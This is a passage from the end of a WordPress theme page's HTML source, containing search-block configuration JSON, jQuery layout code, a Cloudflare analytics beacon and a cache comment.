Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_56');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_87'),
                        blockClass = '.tdi_87',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75b1577299404a7c9fa1afd72db83e92","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 02:42:36 -->